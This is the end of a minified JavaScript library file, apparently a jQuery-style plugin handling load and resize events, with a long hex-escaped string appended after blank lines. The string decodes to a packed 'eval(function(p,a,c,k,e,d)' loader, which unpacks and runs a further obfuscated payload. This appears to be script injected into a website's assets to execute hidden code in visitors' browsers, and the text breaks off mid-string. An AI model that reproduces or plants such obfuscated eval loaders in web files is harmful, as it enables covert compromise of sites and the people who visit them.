}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});




var _qBSy6G= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x